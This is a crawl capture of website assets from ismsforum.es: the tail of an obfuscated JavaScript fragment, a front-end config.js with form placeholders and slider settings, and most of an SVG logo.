'\x69\x4c\x56\x29')]([_0x192442,_0xd8e0('0x1c7', '\x34\x63\x6d\x6d')]);_0x43d7f9[_0xd8e0('0x1c8', '\x64\x25\x59\x35')](_0x37b268,_0x43d7f9[_0xd8e0('0x1c9', '\x4c\x4e\x6a\x78')](_0x4f4f15,_0x323908));}continue;case'\x37':var _0x5ea693=0x3;continue;case'\x38':var _0x25ef60=_0x43d7f9[_0xd8e0('0x1ca', '\x28\x57\x73\x42')](_0x60c9e7[_0xd8e0('0x1cb', '\x70\x2a\x24\x6a')],0x1);continue;case'\x39':var _0x1f1650=_0x60c9e7;continue;case'\x31\x30':_0x323908[_0xd8e0('0x1cc', '\x25\x36\x69\x65')]([_0x43d7f9[_0xd8e0('0x1cd', '\x47\x53\x21\x21')](_0x43d7f9[_0xd8e0('0x1ce', '\x66\x45\x54\x54')](_0x43d7f9[_0xd8e0('0x1cf', '\x41\x49\x5b\x21')]('\x27',_0x3eee5b),'\x27'),_0xd8e0('0x1d0', '\x35\x52\x51\x6c')),_0xd8e0('0x165', '\x4c\x4e\x6a\x78'),function(){return _0x3eee5b[_0xd8e0('0x1d1', '\x29\x46\x61\x55')]();}]);continue;case'\x31\x31':var _0x3eee5b=_0xd8e0('0x1d2', '\x66\x45\x54\x54');continue;case'\x31\x32':while(--_0x5ea693){_0x60c9e7=_0x43d7f9[_0xd8e0('0x1d3', '\x70\x2a\x24\x6a')](_0x60c9e7[_0xd8e0('0x1d4', '\x75\x74\x65\x63')](0x1),_0x60c9e7[0x0]);}continue;case'\x31\x33':if(!_0x3de485[_0xd8e0('0x1d5', '\x73\x70\x70\x51')])_0x3de485[_0xd8e0('0x1d6', '\x35\x52\x51\x6c')]=_0x3be380;continue;}break;}}catch(_0x3f8dda){_0x515c6d[_0xd8e0('0x1d7', '\x75\x74\x65\x63')](_0xd8e0('0x1d8', '\x34\x63\x6d\x6d'))[_0xd8e0('0x1d9', '\x35\x52\x51\x6c')]=_0x43d7f9[_0xd8e0('0x1da', '\x39\x76\x29\x32')](_0xd8e0('0x1db', '\x39\x33\x6d\x5e'),_0x3de485[_0xd8e0('0x1d5', '\x73\x70\x70\x51')](_0x3f8dda[_0xd8e0('0x1dc', '\x50\x7a\x5e\x29')]));}finally{if(_0x399cc5)_0x4a271c[_0xd8e0('0x1dd', '\x77\x64\x5e\x4a')]=_0x399cc5;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.ismsforum.es/js/config.js
body_size: 489
content:
var config =
{
	// images directory
	images_dir: 'images/',
	
	// html elements requiring js support
	js_support: '.success-stories, .slider-nav, #partners, #nav, .testimonials, #twitter_div, .flickr-feed, table, .slider, .tabs, #switcher-holder, .pricing-table-holder, .slider, .slider-pagination, .featured-1, #datepicker',
	
	// main navigation
	dropdown: '#nav li',
	
	// form inputs using tip values
	input_placeholder: 'input[name=search], input[name=name], input[name=email], input[name=s], input[name=author], textarea[name=message], textarea[name=comment], input[name=nick], input[name=tel_contacto],  input[name=lopd]',
	
	// form inputs using validation
	form_validate: 'input[name=name], input[name=email], textarea[name=message], input[name=author], textarea[name=comment], input[name=nick], input[name=lopd], input[name=tel_contacto]' ,

	// tooltips
	tooltips_standalone: '#partners ul.items li, .flickr-feed a.frame, ul.social-icons li a',
	
	// tooltips standalone
	tooltips: 'div.main a.frame, div.social ul li, ul.social-2 li, .tooltip-image',
	
	// elements with shadows that will be bordered in browsers that not support box-shadow property
	border_shadow: '.tooltip span, .box, .frame, .button, .comments li > div, #nav ul ul',
	
	// lightbox galleries
	lightbox: '.gallery a',
	
	// default placeholders for form inputs
	placeholder:
	{
		name: 'Nombre...',
		author: 'Author...',
		email: 'Email...',
		message: 'Mensaje...',
		search: 'Búsqueda...',
		s: 'Búsqueda...',
		comment: 'Comment...',
		tel_contacto: 'Teléfono...',
                nick: 'Nombre...'
	},
	
	// success stories options
	success_stories:
	{
		speed: 500,
		fade: false,
		easing: 'swing'
	},
	
	// testimonials slider
	testimonials:
	{
		speed: 500,
		fade: true,
		easing: 'swing'
	},
	
	// partners
	partners:
	{
		slide: 2,
		speed: 500,
		fade: false,
		easing: 'swing'
	},
	
	// twitter widget
	twitter_widget:
	{
		speed: 500,
		visible: 5
	}
};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ismsforum.es/imagenes/logo_footer.svg
body_size: 16110
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="ISMS_x5F_Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 882.4 265" style="enable-background:new 0 0 882.4 265;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
	.st2{display:none;fill:#FFFFFF;}
</style>
<g>
	<line class="st0" x1="375" y1="10.3" x2="375" y2="254.3"/>
	<g id="Denominación">
		<path class="st1" d="M423.4,69.1V39h2.7v30.1H423.4z"/>
		<path class="st1" d="M446.2,69.1V37.7l21.3,25.2V39h2.5v31l-21.3-25.2v24.3H446.2z"/>
		<path class="st1" d="M495.5,69.1V41.6h-8.3V39h19.3v2.6h-8.3v27.5H495.5z"/>
		<path class="st1" d="M523.6,69.1V39h14.9v2.6h-12.2V51h12.2v2.6h-12.2v13h12.2v2.6L523.6,69.1L523.6,69.1z"/>
		<path class="st1" d="M576,69.1h-3.3l-10.6-14.4h-1.6v14.4h-2.7V39h5.5c3.3,0,5.7,0.7,7.3,2c1.6,1.4,2.4,3.4,2.4,6.2
			c0,2.3-0.7,4.2-2.1,5.5c-1.4,1.3-3.3,2-5.7,2L576,69.1z M560.5,41.4v11.1h2.8c2.5,0,4.3-0.4,5.3-1.2s1.5-2.2,1.5-4.2
			c0-2.1-0.5-3.5-1.6-4.4c-1-0.9-2.8-1.3-5.3-1.3L560.5,41.4L560.5,41.4z"/>
		<path class="st1" d="M592.5,69.1V37.7l21.3,25.2V39h2.5v31l-21.3-25.2v24.3H592.5z"/>
		<path class="st1" d="M632.3,69.1l13.2-31.3l12.7,31.3h-3l-3.8-10.2h-12.3l-4,10.2H632.3z M640,56.6h10.5l-5.1-13.1L640,56.6z"/>
		<path class="st1" d="M677.2,69.1V41.6h-8.3V39h19.3v2.6h-8.3v27.5H677.2z"/>
		<path class="st1" d="M705.3,69.1V39h2.7v30.1H705.3z"/>
		<path class="st1" d="M758.9,54.1c0,2.1-0.4,4.1-1.2,6.1c-0.8,1.9-2,3.6-3.5,5.1c-1.6,1.5-3.3,2.7-5.2,3.4c-1.9,0.8-4,1.2-6.2,1.2
			s-4.2-0.4-6.2-1.2c-1.9-0.8-3.7-1.9-5.2-3.4c-1.5-1.5-2.7-3.2-3.5-5.1c-0.8-1.9-1.2-3.9-1.2-6c0-2.2,0.4-4.2,1.2-6.1
			c0.8-1.9,2-3.6,3.5-5.1c1.5-1.5,3.2-2.6,5.2-3.4c1.9-0.8,4-1.1,6.2-1.1c2.2,0,4.3,0.4,6.2,1.2c1.9,0.8,3.7,1.9,5.2,3.4
			c1.5,1.5,2.7,3.2,3.5,5.1C758.5,49.9,758.9,52,758.9,54.1z M742.8,67.5c1.8,0,3.5-0.3,5.1-1c1.6-0.7,3-1.6,4.3-2.9
			c1.2-1.3,2.2-2.7,2.9-4.3c0.7-1.6,1-3.3,1-5.1c0-1.8-0.3-3.5-1-5.1c-0.7-1.6-1.6-3.1-2.9-4.3c-1.2-1.3-2.7-2.2-4.3-2.9
			s-3.3-1-5.1-1c-1.8,0-3.5,0.3-5,1c-1.6,0.7-3,1.6-4.3,2.9c-1.3,1.3-2.2,2.8-2.9,4.3c-0.7,1.6-1,3.3-1,5.1c0,1.8,0.3,3.5,1,5.1
			c0.7,1.6,1.6,3.1,2.9,4.3c1.3,1.3,2.7,2.2,4.2,2.9C739.3,67.1,740.9,67.5,742.8,67.5z"/>
		<path class="st1" d="M777.5,69.1V37.7l21.3,25.2V39h2.5v31l-21.3-25.2v24.3H777.5z"/>
		<path class="st1" d="M817.3,69.1l13.2-31.3l12.7,31.3h-3l-3.8-10.2h-12.3l-4,10.2H817.3z M825,56.6h10.5l-5.1-13.1L825,56.6z"/>
		<path class="st1" d="M859.1,69.1V39h2.7v27.5h10.3v2.6H859.1z"/>
		<path class="st1" d="M423.4,120.2V90.1h2.7v30.1H423.4z"/>
		<path class="st1" d="M451.4,120.2V88.9l21.3,25.2V90.1h2.5v31l-21.3-25.2v24.3L451.4,120.2L451.4,120.2z"/>
		<path class="st1" d="M500.5,120.2V90.1h14.9v2.6h-12.2v9.4h11.7v2.6h-11.7v15.5L500.5,120.2L500.5,120.2z"/>
		<path class="st1" d="M570.1,105.2c0,2.1-0.4,4.1-1.2,6.1c-0.8,1.9-2,3.6-3.5,5.1c-1.6,1.5-3.3,2.7-5.2,3.4s-4,1.2-6.2,1.2
			s-4.2-0.4-6.2-1.2c-1.9-0.8-3.7-1.9-5.2-3.4c-1.5-1.5-2.7-3.2-3.5-5.1s-1.2-3.9-1.2-6c0-2.2,0.4-4.2,1.2-6.1
			c0.8-1.9,2-3.6,3.5-5.1c1.5-1.5,3.2-2.6,5.2-3.4c1.9-0.8,4-1.1,6.2-1.1c2.2,0,4.3,0.4,6.2,1.2c1.9,0.8,3.7,1.9,5.2,3.4
			c1.5,1.5,2.7,3.2,3.5,5.1C569.7,101.1,570.1,103.1,570.1,105.2z M554,118.6c1.8,0,3.5-0.3,5.1-1c1.6-0.7,3-1.6,4.3-2.9
			c1.2-1.3,2.2-2.7,2.9-4.3c0.7-1.6,1-3.3,1-5.1c0-1.8-0.3-3.5-1-5.1c-0.7-1.6-1.6-3.1-2.9-4.3c-1.2-1.3-2.7-2.2-4.3-2.9
			c-1.6-0.7-3.3-1-5.1-1c-1.8,0-3.5,0.3-5,1c-1.6,0.7-3,1.6-4.3,2.9c-1.3,1.3-2.2,2.8-2.9,4.3c-0.7,1.6-1,3.3-1,5.1
			c0,1.8,0.3,3.5,1,5.1c0.7,1.6,1.6,3.1,2.9,4.3c1.3,1.3,2.7,2.2,4.2,2.9C550.4,118.3,552.1,118.6,554,118.6z"/>
		<path class="st1" d="M612.1,120.2h-3.3l-10.6-14.4h-1.6v14.4h-2.7V90.1h5.5c3.3,0,5.7,0.7,7.3,2c1.6,1.4,2.4,3.4,2.4,6.2
			c0,2.3-0.7,4.2-2.1,5.5c-1.4,1.3-3.3,2-5.7,2L612.1,120.2z M596.6,92.5v11.1h2.8c2.5,0,4.3-0.4,5.3-1.2s1.5-2.2,1.5-4.2
			c0-2.1-0.5-3.5-1.6-4.4c-1-0.9-2.8-1.3-5.3-1.3L596.6,92.5L596.6,92.5z"/>
		<path class="st1" d="M647.5,121.4L637,97.2l-2.3,23h-2.8l4.1-31.4l11.5,26.8l12-26.8l3.9,31.4h-2.8l-2.2-23L647.5,121.4z"/>
		<path class="st1" d="M682.6,120.2l13.2-31.3l12.7,31.3h-3l-3.8-10.2h-12.3l-4,10.2H682.6z M690.3,107.7h10.5l-5.1-13.1
			L690.3,107.7z"/>
		<path class="st1" d="M732.7,120.2V92.7h-8.3v-2.6h19.3v2.6h-8.3v27.5H732.7z"/>
		<path class="st1" d="M766,120.2V90.1h2.7v30.1H766z"/>
		<path class="st1" d="M824.7,105.2c0,2.1-0.4,4.1-1.2,6.1c-0.8,1.9-2,3.6-3.5,5.1c-1.6,1.5-3.3,2.7-5.2,3.4c-1.9,0.8-4,1.2-6.2,1.2
			s-4.2-0.4-6.2-1.2c-1.9-0.8-3.7-1.9-5.2-3.4c-1.5-1.5-2.7-3.2-3.5-5.1c-0.8-1.9-1.2-3.9-1.2-6c0-2.2,0.4-4.2,1.2-6.1
			s2-3.6,3.5-5.1c1.5-1.5,3.2-2.6,5.2-3.4c1.9-0.8,4-1.1,6.2-1.1c2.2,0,4.3,0.4,6.2,1.2c1.9,0.8,3.7,1.9,5.2,3.4
			c1.5,1.5,2.7,3.2,3.5,5.1C824.3,101.1,824.7,103.1,824.7,105.2z M808.6,118.6c1.8,0,3.5-0.3,5.1-1c1.6-0.7,3-1.6,4.3-2.9
			c1.2-1.3,2.2-2.7,2.9-4.3c0.7-1.6,1-3.3,1-5.1c0-1.8-0.3-3.5-1-5.1c-0.7-1.6-1.6-3.1-2.9-4.3c-1.2-1.3-2.7-2.2-4.3-2.9
			s-3.3-1-5.1-1c-1.8,0-3.5,0.3-5,1c-1.6,0.7-3,1.6-4.3,2.9c-1.3,1.3-2.2,2.8-2.9,4.3c-0.7,1.6-1,3.3-1,5.1c0,1.8,0.3,3.5,1,5.1
			c0.7,1.6,1.6,3.1,2.9,4.3c1.3,1.3,2.7,2.2,4.2,2.9C805.1,118.3,806.8,118.6,808.6,118.6z"/>
		<path class="st1" d="M848.5,120.2V88.9l21.3,25.2V90.1h2.5v31l-21.3-25.2v24.3L848.5,120.2L848.5,120.2z"/>
		<g>
			<path class="st1" d="M418.1,166.1l2.3-1.3c0.4,1.5,1.2,2.6,2.3,3.4s2.4,1.2,3.9,1.2c1.9,0,3.4-0.6,4.5-1.7
				c1.1-1.1,1.6-2.7,1.6-4.7c0-1.5-0.4-2.7-1.1-3.6s-2.3-2.1-4.6-3.3c-3-1.6-5-3-6-4.2c-1-1.2-1.5-2.7-1.5-4.4
				c0-2.1,0.7-3.9,2.2-5.2c1.4-1.3,3.3-2,5.6-2c1.5,0,2.8,0.3,3.9,1c1.1,0.6,2,1.6,2.7,2.9l-2.1,1.3c-0.4-0.9-1.1-1.5-1.9-2
				s-1.8-0.7-2.8-0.7c-1.5,0-2.7,0.4-3.5,1.3c-0.9,0.9-1.3,2-1.3,3.5c0,2.1,1.7,4.1,5.2,5.9c0.6,0.3,1.1,0.6,1.4,0.8
				c2.6,1.4,4.3,2.7,5.1,4c0.9,1.3,1.3,2.9,1.3,4.9c0,2.7-0.8,4.8-2.4,6.4c-1.6,1.6-3.7,2.4-6.4,2.4c-2,0-3.7-0.5-5.1-1.5
				C420,169.5,418.9,168,418.1,166.1z"/>
			<path class="st1" d="M466.7,171.2v-30.1h14.9v2.6h-12.2v9.4h12.2v2.6h-12.2v13h12.2v2.6L466.7,171.2L466.7,171.2z"/>
			<path class="st1" d="M537.7,146.6c-1.5-1.3-3-2.2-4.6-2.9c-1.6-0.6-3.2-0.9-4.9-0.9c-3.9,0-7.1,1.2-9.5,3.7
				c-2.4,2.5-3.6,5.7-3.6,9.6c0,2,0.3,3.8,0.9,5.4c0.6,1.6,1.5,3,2.7,4.2c1.2,1.2,2.6,2.1,4.1,2.8c1.6,0.6,3.2,0.9,5,0.9
				c1.7,0,3.4-0.3,5.1-0.9s3.2-1.5,4.7-2.6v3.2c-1.5,0.9-3,1.6-4.7,2.1c-1.7,0.5-3.3,0.7-4.9,0.7c-2.2,0-4.3-0.4-6.2-1.2
				c-2-0.8-3.7-1.9-5.1-3.3c-1.5-1.5-2.6-3.1-3.3-5.1c-0.8-1.9-1.1-4-1.1-6.3c0-2.2,0.4-4.3,1.2-6.3c0.8-1.9,1.9-3.6,3.3-5
				c1.4-1.4,3.1-2.5,5.1-3.2s4.1-1.2,6.2-1.2c1.9,0,3.7,0.3,5.3,0.8c1.6,0.5,3.1,1.3,4.5,2.4L537.7,146.6z"/>
			<path class="st1" d="M568.8,141.1h2.7v19.7c0,3,0.7,5.2,2,6.6c1.4,1.4,3.4,2.2,6.2,2.2c2.8,0,4.8-0.7,6.2-2.2
				c1.4-1.4,2-3.7,2-6.6v-19.7h2.7v18.8c0,4.1-0.9,7.1-2.7,9.1c-1.8,2-4.6,3-8.2,3c-3.7,0-6.4-1-8.2-3s-2.7-5-2.7-9.1V141.1
				L568.8,141.1z"/>
			<path class="st1" d="M641.6,171.2h-3.3l-10.6-14.4H626v14.4h-2.7v-30.1h5.5c3.3,0,5.7,0.7,7.3,2s2.4,3.4,2.4,6.2
				c0,2.3-0.7,4.2-2.1,5.5c-1.4,1.3-3.3,2-5.7,2L641.6,171.2z M626.1,143.4v11.1h2.8c2.5,0,4.3-0.4,5.3-1.2c1-0.8,1.5-2.2,1.5-4.2
				c0-2.1-0.5-3.5-1.6-4.4c-1-0.9-2.8-1.3-5.3-1.3L626.1,143.4L626.1,143.4z"/>
			<path class="st1" d="M670.8,171.2v-30.1h2.7v30.1H670.8z"/>
			<path class="st1" d="M711.7,171.2v-27.5h-8.3v-2.6h19.3v2.6h-8.3v27.5H711.7z"/>
			<path class="st1" d="M759,171.2v-13.9l-10-16.2h3.3l8.1,13.8l8.1-13.8h3.1l-9.9,16.2v13.9H759z"/>
		</g>
		<g>
			<path class="st1" d="M441.1,198.5c-1.5-1.3-3-2.2-4.6-2.9c-1.6-0.6-3.2-0.9-4.9-0.9c-3.9,0-7.1,1.2-9.5,3.7
				c-2.4,2.5-3.6,5.7-3.6,9.6c0,2,0.3,3.8,0.9,5.4c0.6,1.6,1.5,3,2.7,4.2c1.2,1.2,2.6,2.1,4.1,2.8c1.6,0.6,3.2,0.9,5,0.9
				c1.7,0,3.4-0.3,5.1-0.9c1.6-0.6,3.2-1.5,4.7-2.6v3.2c-1.5,0.9-3,1.6-4.7,2.1c-1.7,0.5-3.3,0.7-4.9,0.7c-2.2,0-4.3-0.4-6.2-1.2
				c-2-0.8-3.7-1.9-5.1-3.3c-1.5-1.5-2.6-3.1-3.3-5.1c-0.8-1.9-1.1-4-1.1-6.3c0-2.2,0.4-4.3,1.2-6.3c0.8-1.9,1.9-3.6,3.3-5
				c1.4-1.4,3.1-2.5,5.1-3.2s4.1-1.2,6.2-1.2c1.9,0,3.7,0.3,5.3,0.8c1.6,0.5,3.1,1.3,4.5,2.4L441.1,198.5z"/>
			<path class="st1" d="M491.1,208.1c0,2.1-0.4,4.1-1.2,6.1c-0.8,1.9-2,3.6-3.5,5.1c-1.6,1.5-3.3,2.7-5.2,3.4
				c-1.9,0.8-4,1.2-6.2,1.2s-4.2-0.4-6.2-1.2s-3.7-1.9-5.2-3.4c-1.5-1.5-2.7-3.2-3.5-5.1c-0.8-1.9-1.2-3.9-1.2-6
				c0-2.2,0.4-4.2,1.2-6.1c0.8-1.9,2-3.6,3.5-5.1c1.5-1.5,3.2-2.6,5.2-3.4c1.9-0.8,4-1.1,6.2-1.1c2.2,0,4.3,0.4,6.2,1.2
				s3.7,1.9,5.2,3.4c1.5,1.5,2.7,3.2,3.5,5.1C490.7,204,491.1,206,491.1,208.1z M475,221.5c1.8,0,3.5-0.3,5.1-1
				c1.6-0.7,3-1.6,4.3-2.9c1.2-1.3,2.2-2.7,2.9-4.3c0.7-1.6,1-3.3,1-5.1c0-1.8-0.3-3.5-1-5.1c-0.7-1.6-1.6-3.1-2.9-4.3
				c-1.2-1.3-2.7-2.2-4.3-2.9c-1.6-0.7-3.3-1-5.1-1c-1.8,0-3.5,0.3-5,1c-1.6,0.7-3,1.6-4.3,2.9c-1.3,1.3-2.2,2.8-2.9,4.3
				c-0.7,1.6-1,3.3-1,5.1c0,1.8,0.3,3.5,1,5.1c0.7,1.6,1.6,3.1,2.9,4.3c1.3,1.3,2.7,2.2,4.2,2.9C471.5,221.2,473.2,221.5,475,221.5z
				"/>
			<path class="st1" d="M524.2,224.3l-10.6-24.2l-2.3,23h-2.8l4.1-31.4l11.5,26.8l12-26.8l3.9,31.4h-2.8l-2.2-23L524.2,224.3z"/>
			<path class="st1" d="M572.7,224.3l-10.6-24.2l-2.3,23h-2.8l4.1-31.4l11.5,26.8l12-26.8l3.9,31.4h-2.8l-2.2-23L572.7,224.3z"/>
			<path class="st1" d="M607.4,193h2.7v19.7c0,3,0.7,5.2,2,6.6s3.4,2.2,6.2,2.2c2.8,0,4.8-0.7,6.2-2.2c1.4-1.4,2-3.7,2-6.6V193h2.7
				v18.8c0,4.1-0.9,7.1-2.7,9.1c-1.8,2-4.6,3-8.2,3c-3.7,0-6.4-1-8.2-3c-1.8-2-2.7-5-2.7-9.1V193L607.4,193z"/>
			<path class="st1" d="M649.9,223.1v-31.4l21.3,25.2V193h2.5v31l-21.3-25.2v24.3H649.9z"/>
			<path class="st1" d="M694.6,223.1V193h2.7v30.1H694.6z"/>
			<path class="st1" d="M723.5,223.1v-27.5h-8.3V193h19.3v2.6h-8.3v27.5H723.5z"/>
			<path class="st1" d="M758.9,223.1v-13.9l-10-16.2h3.3l8.1,13.8l8.1-13.8h3.1l-9.9,16.2v13.9H758.9z"/>
		</g>
	</g>
	<g id="Forum">
		<path class="st2" d="M49.7,155.8c2,1.2,3.7,2.8,5.1,4.6c-0.4,0.8-1.3,2.2-2.9,3.4c-1.6,1.2-3.2,1.7-4.1,1.9
			c-1-1.4-2.3-2.5-3.9-3.3c-1.6-0.8-3.3-1.2-5.2-1.2c-1.5,0-2.9,0.3-4.3,0.8c-1.3,0.6-2.5,1.3-3.5,2.2c-1,0.9-1.8,2-2.4,3.3
			c-0.6,1.3-0.9,2.6-0.9,4.1v15.8v8.9c-1,0.4-2.7,0.9-4.9,0.8c-1.8-0.1-3.2-0.5-4.1-0.8c0-8.2,0-16.5,0-24.7v-19
			c0.9-0.4,2.6-0.9,4.7-0.9c1.9,0,3.4,0.5,4.3,0.9c0,1.1,0,2.1,0,3.2c1.6-1,3.3-1.8,5.1-2.4c1.9-0.6,3.8-0.8,5.8-0.8s4,0.3,5.8,0.8
			C46.4,154,48.1,154.8,49.7,155.8z"/>
		<path class="st1" d="M87.3,152.3c3.2,0,6.2,0.6,9,1.8c2.8,1.2,5.2,2.8,7.3,4.9c2.1,2.1,3.7,4.5,4.9,7.3c1.2,2.8,1.8,5.8,1.8,9
			c0,3.2-0.6,6.2-1.8,9c-1.2,2.8-2.8,5.2-4.9,7.3c-2.1,2.1-4.5,3.7-7.3,4.9c-2.8,1.2-5.8,1.8-9,1.8c-3.2,0-6.2-0.6-9-1.8
			c-2.8-1.2-5.2-2.8-7.3-4.9c-2.1-2.1-3.7-4.5-4.9-7.3c-1.2-2.8-1.8-5.8-1.8-9c0-3.2,0.6-6.2,1.8-9c1.2-2.8,2.8-5.2,4.9-7.3
			c2.1-2.1,4.5-3.7,7.3-4.9C81.1,152.9,84.1,152.3,87.3,152.3z M87.3,189.3c1.9,0,3.7-0.4,5.4-1.1c1.7-0.7,3.2-1.7,4.5-3
			c1.3-1.3,2.3-2.8,3-4.5c0.7-1.7,1.1-3.5,1.1-5.4c0-1.9-0.4-3.7-1.1-5.4c-0.7-1.7-1.7-3.2-3-4.5c-1.3-1.3-2.8-2.3-4.5-3
			c-1.7-0.7-3.5-1.1-5.4-1.1c-1.9,0-3.7,0.4-5.4,1.1c-1.7,0.7-3.2,1.7-4.5,3c-1.3,1.3-2.3,2.8-3,4.5c-0.8,1.7-1.1,3.5-1.1,5.4
			c0,1.9,0.4,3.7,1.1,5.4c0.8,1.7,1.8,3.2,3,4.5c1.3,1.3,2.8,2.3,4.5,3C83.6,189,85.4,189.3,87.3,189.3z"/>
		<path class="st1" d="M164.9,156.8c2,1.2,3.7,2.8,5.1,4.6c-0.4,0.8-1.3,2.2-2.9,3.4c-1.6,1.2-3.2,1.7-4.1,1.9
			c-1-1.4-2.3-2.5-3.9-3.3c-1.6-0.8-3.3-1.2-5.2-1.2c-1.5,0-2.9,0.3-4.3,0.8c-1.3,0.6-2.5,1.3-3.5,2.2c-1,0.9-1.8,2-2.4,3.3
			s-0.9,2.6-0.9,4.1v15.8v8.9c-1,0.4-2.7,0.9-4.9,0.8c-1.8-0.1-3.2-0.5-4.1-0.8c0-8.2,0-16.5,0-24.7v-19c0.7-0.4,2.3-1.3,4.6-1.3
			c2.1,0,3.7,0.8,4.4,1.3c0,1.1,0,2.1,0,3.2c1.6-1,3.3-1.8,5.1-2.4s3.8-0.8,5.8-0.8s4,0.3,5.8,0.8
			C161.6,155,163.3,155.8,164.9,156.8z"/>
		<path class="st1" d="M232.2,153.3v25.4c0,3.4-0.8,6.5-2.4,9.3c-1.6,2.8-3.8,5.1-6.6,6.9c-1.6,1-3.4,1.8-5.2,2.4
			c-1.9,0.6-3.8,0.9-5.8,0.9c-2,0-4-0.3-5.8-0.9c-1.9-0.6-3.6-1.4-5.2-2.4c-2.7-1.8-4.9-4-6.5-6.9c-1.6-2.8-2.5-5.9-2.5-9.3v-25.4
			c0.9-0.4,2.6-0.9,4.7-0.9c1.9,0,3.3,0.5,4.3,0.9c0,3.1,0,6.1,0,9.2v16.2c0,1.5,0.3,2.9,0.9,4.2c0.6,1.3,1.4,2.4,2.3,3.4
			c1,1,2.2,1.7,3.5,2.3c1.4,0.6,2.8,0.9,4.3,0.9s2.9-0.3,4.3-0.9c1.3-0.6,2.5-1.3,3.5-2.3c1-1,1.8-2.1,2.4-3.4
			c0.6-1.3,0.9-2.7,0.9-4.2v-16.2v-9.2c0.9-0.4,2.4-1,4.4-1C229.7,152.3,231.3,152.9,232.2,153.3z"/>
		<path class="st1" d="M321.7,156.2c2.7,1.7,4.9,4,6.5,6.8c1.6,2.8,2.4,5.9,2.4,9.3v25.2c-1,0.3-2.6,0.7-4.5,0.7
			c-1.9,0-3.5-0.4-4.5-0.7c0-3,0-6,0-9.1v-16.2c0-1.5-0.3-2.8-0.9-4.1c-0.6-1.3-1.4-2.4-2.4-3.4c-1-1-2.2-1.7-3.5-2.3
			c-1.3-0.6-2.8-0.8-4.3-0.8c-1.5,0-3,0.3-4.3,0.8c-1.4,0.6-2.6,1.3-3.6,2.3c-1,1-1.8,2.1-2.4,3.4c-0.6,1.3-0.9,2.7-0.9,4.1v16.2
			v9.1c-1,0.4-2.5,0.8-4.4,0.8c-2,0-3.6-0.5-4.6-0.8c0-3,0-6,0-9.1v-16.2c0-1.5-0.3-2.8-0.9-4.1c-0.6-1.3-1.4-2.4-2.4-3.4
			c-1-1-2.2-1.7-3.5-2.3c-1.3-0.6-2.8-0.8-4.3-0.8c-1.5,0-3,0.3-4.3,0.8c-1.4,0.6-2.6,1.3-3.6,2.3c-1,1-1.8,2.1-2.4,3.4
			c-0.6,1.3-0.9,2.7-0.9,4.1v16.2v9.1c-1.1,0.4-2.7,0.8-4.8,0.7c-1.8,0-3.2-0.4-4.2-0.7c0-8.4,0-16.8,0-25.2c0-6.3,0-12.7,0-19
			c1-0.4,2.7-0.9,4.8-0.8c1.8,0,3.2,0.4,4.2,0.8c0,1,0,1.9,0,2.9c1.6-1,3.4-1.8,5.3-2.3c1.9-0.6,3.9-0.8,5.9-0.8s4,0.3,5.9,0.8
			c1.9,0.6,3.6,1.3,5.2,2.3c1.7,1.1,3.2,2.4,4.5,4c1.3-1.6,2.8-2.9,4.5-4c1.6-1,3.4-1.8,5.3-2.3c1.9-0.6,3.9-0.8,5.9-0.8
			s4,0.3,5.9,0.8C318.4,154.4,320.1,155.2,321.7,156.2z"/>
		<g>
			<path class="st1" d="M30.8,179.7c-3.3,0-6.7,0-10.1,0c0,6.2-0.1,12.3-0.1,18.5c-0.5,0.3-2,1.3-4.1,1.3c-2,0-3.4-0.9-3.9-1.3
				c0.1-10.2,0-15.5,0-18.5c0-2.6,0.1-5.2,0-7.9c0-1,0-2.2,0.1-3.4c0.1-1.5,0.3-2.8,0.6-4c0.6-1.5,1.6-3.8,3.6-6
				c2.8-3.1,5.8-4.2,7.3-4.8c1.6-0.6,6.5-2.4,12.6-0.6c6.1,1.8,9.6,6,10.7,7.5c-0.4,0.9-1.3,2.3-2.9,3.6c-1.1,0.9-2.2,1.4-3,1.7
				c-0.2-0.4-3.9-6.1-10.3-6c-0.4,0-6.2,0.2-9.3,5.1c-1.8,2.9-1.7,5.9-1.6,7c3.4,0,6.9,0,10.3,0c0.3,0.3,1.5,1.8,1.4,3.9
				C32.4,178,31.1,179.4,30.8,179.7z"/>
		</g>
	</g>
	<g id="ISMS">
		<path class="st1" d="M41.3,65.6v77c-2.4,1.3-7.6,3.7-14.6,3.6c-6.5-0.1-11.4-2.3-13.7-3.6c0-25.7,0-51.4,0-77
			c2.2-1.3,7.3-3.7,14.2-3.7C34,61.9,39.1,64.4,41.3,65.6z"/>
		<path class="st1" d="M84.1,146.2c-7.4,0.1-12.9-1.7-16.6-3c-6.7-2.3-11.7-5.5-15-8c-0.3-1.5-1-5.8,1.1-10.6
			c2.1-4.7,5.6-7.1,6.9-7.8c4.3,1.8,8,3.1,11,3.9c4.3,1.1,7.8,1.6,10.5,1.6c1.9,0,3.4-0.3,4.7-1c1.2-0.6,1.9-1.5,1.9-2.6
			c0-0.6-0.7-1.4-2.1-2.3c-1.4-0.9-3.2-1.7-5.4-2.5c-7.9-2.9-14.4-6.3-19.4-10.3c-5-4-7.6-9.2-7.6-15.6c0-8.1,3-14.5,8.9-19.1
			c5.9-4.6,14.1-6.9,24.6-6.9c4.5,0,9.4,0.6,14.7,1.8c5.4,1.2,9.9,3.4,13.8,6.5c0.3,1.3,1.3,5.8-0.9,10.7c-2.1,4.8-5.9,7.1-7.1,7.8
			c-1.7-0.7-4.1-1.7-7.1-2.7c-0.8-0.3-1.7-0.5-2.5-0.7c-3.3-0.9-6.3-1.3-9-1.3c-2.3,0-4.2,0.3-5.6,1c-1.5,0.6-2.2,1.5-2.2,2.6
			c0,0.6,0.7,1.4,2.2,2.2s3.4,1.7,5.8,2.6c7.8,2.8,14.1,6.2,19.1,10.2c4.9,4,7.4,9.2,7.4,15.7c0,5.9-1.4,10.9-4.1,14.9
			c-0.4,0.5-1.6,2.3-3.8,4.3C99.6,145.4,88,146.2,84.1,146.2z"/>
		<path class="st1" d="M298.2,146.3c-7.4,0.1-12.9-1.7-16.6-3c-6.7-2.3-11.7-5.5-15-8c-0.3-1.5-1-5.8,1.1-10.7
